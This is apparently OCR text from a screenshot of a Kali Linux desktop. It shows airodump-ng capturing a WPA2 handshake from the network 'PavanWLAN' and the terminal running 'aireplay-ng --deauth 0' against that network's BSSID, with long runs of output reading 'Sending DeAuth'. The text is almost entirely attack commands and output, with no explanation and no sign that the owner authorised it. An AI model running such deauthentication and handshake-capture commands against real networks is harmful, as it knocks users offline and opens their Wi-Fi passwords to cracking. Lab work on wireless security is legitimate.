 Applications Places Files Wed 14:24 1
Home Desktop hadshake6
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
010101
011010
011100
newhandshake-01.
cap
newhandshake-01.
csv
newhandshake-01.
kismet.csv
newhandshake-01.
kismet.netxml
newhandshake-01.
log.csv
root@kali: ~/Desktop/hadshake6
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 1 min ][ 2022-01-26 14:24 ][ WPA handshake: 6A:ED:36:CC:EA:E1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1 -7 100 680 584 0 6 130 WPA2 CCMP PSK PavanWLAN
BSSID STATION PWR Rate Lost Frames Probe
6A:ED:36:CC:EA:E1 3C:58:C2:B0:86:87 -25 1e- 1e 1682 494
6A:ED:36:CC:EA:E1 5C:99:60:73:F2:0E -34 1e- 1e 0 11
root@kali: ~
File Edit View Search Terminal Help
14:23:39 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:39 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:40 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:40 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:41 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:41 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:42 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:42 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:43 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:43 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:44 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:44 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
^C
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon
14:23:50 Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:23:50 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:50 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:51 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:51 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:52 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:52 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:53 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:53 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:54 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:54 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:55 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:55 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:56 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:56 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
^C
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon
14:24:33 Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:24:33 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:34 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:34 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:35 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:35 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:36 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:36 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:37 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:37 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:38 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:38 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:38 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:24:39 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]